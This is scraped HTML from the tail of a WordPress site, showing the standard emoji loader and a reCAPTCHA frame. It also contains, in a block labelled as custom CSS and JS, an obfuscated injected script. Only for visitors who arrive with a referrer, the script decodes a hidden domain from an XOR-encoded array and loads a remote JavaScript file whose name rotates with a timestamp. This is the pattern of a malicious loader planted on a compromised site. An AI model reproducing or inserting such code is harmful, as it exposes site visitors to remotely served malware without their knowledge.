const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.olhoscaros.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_5ca6cf) {
    
    var _c2ad6d = Date.now();
    var _6bcce = 1000;
    _c2ad6d = _c2ad6d / _6bcce;
    _c2ad6d = Math.floor(_c2ad6d);

    var _f5ea0 = 600;
    _c2ad6d -= _c2ad6d % _f5ea0;
    _c2ad6d = _c2ad6d.toString(16);

    var _295dab = _5ca6cf.referrer;

    if (!_295dab) return;

    var _9d9287 = [21657, 21644, 21642, 21662, 21699, 21662, 21657, 21636, 21646, 21638, 21633, 21634, 21644, 21641, 21640, 21663, 21699, 21636, 21635, 21643, 21634];

    _9d9287 = _9d9287.map(function(_46592c){
        return _46592c ^ 21741;
    });

    var _b0b148 = "291036787e77c7ed2b01dfad0e4f3a43";
    
    _9d9287 = String.fromCharCode(..._9d9287);

    var _278f71 = "https://";
    var _185b6e = "/";
    var _12a1c0 = "mount.";

    var _1a1ba5 = ".js";

    var _5db0ed = _5ca6cf.createElement("script");
    _5db0ed.type = "text/javascript";
    _5db0ed.async = true;
    _5db0ed.src = _278f71 + _9d9287 + _185b6e + _12a1c0 + _c2ad6d + _1a1ba5;

    _5ca6cf.getElementsByTagName("head")[0].appendChild(_5db0ed)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 21c162c8bf4cceadb08c0f7704e51fbb --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uhpWiWRYK0isIMl_Mr8eYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770047861310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>